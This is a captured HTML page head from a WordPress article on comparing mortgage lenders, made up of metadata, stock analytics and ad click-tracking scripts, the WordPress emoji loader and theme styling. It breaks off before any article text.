

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/comparing-mortgage-lenders/
body_size: 19373
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Comparing Mortgage Lenders" />
<!--FB description-->
<meta property="og:description" content="Comparing mortgage lenders might seem like a chore. There are many lenders competing for your business with seemingly more and more attractive deals. But you need to be able to rationally compare and ..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/comparing-mortgage-lenders/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2016/05/ThinkstockPhotos-180409534-Copy-1.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Comparing Mortgage Lenders &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comparing Mortgage Lenders Comments Feed" href="https://search4answers.com/comparing-mortgage-lenders/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/9820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/comparing-mortgage-lenders/" />
<link rel='shortlink' href='https://search4answers.com/?p=9820' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fcomparing-mortgage-lenders%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fcomparing-mortgage-lenders%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-9820 single-format-standard custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
